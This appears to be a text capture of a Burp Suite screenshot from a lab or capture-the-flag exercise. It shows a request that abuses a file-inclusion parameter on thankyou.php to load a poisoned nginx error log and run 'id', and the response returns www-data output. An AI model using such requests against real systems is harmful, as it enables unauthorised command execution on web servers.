 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.247.218 ?
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=id HTTP/1.1
2 Host: 192.168.247.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.218/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
35 </div>
36
37 <div class="body-content">
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 2020/07/02 09:57:03 [error] 559#0: *6 upstream timed out
47 2020/07/02 09:58:31 [error] 559#0: *8 upstream timed out
48 2020/07/02 10:02:05 [error] 559#0: *10 upstream timed ou
49 2020/07/02 10:07:48 [error] 559#0: *14 FastCGI sent in s
50 PHP message: PHP Warning:  include(): Failed opening '&l
51 uid=33(www-data) gid=33(www-data) groups=33(www-data) HT
52 2020/07/02 10:13:35 [error] 559#0: *16 FastCGI sent in s
53 PHP message: PHP Warning:  include(): Failed opening 'va
54 </footer>
55 </div>
56 </div>
57 </body>
58 </html>
? Search... 0 matches Pretty
Done
3,701 bytes | 5 millis